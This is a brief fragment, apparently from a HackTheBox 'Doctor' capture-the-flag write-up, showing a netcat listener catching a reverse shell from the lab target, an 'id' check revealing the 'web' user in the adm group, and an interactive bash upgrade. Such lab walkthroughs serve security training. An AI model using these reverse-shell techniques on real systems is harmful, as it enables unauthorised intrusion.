 listening on [any] 1234 ...
connect to [10.10.14.29] from doctor.htb [10.10.10.209] 55382
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
/bin/bash -i
bash: cannot set terminal process group (867): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$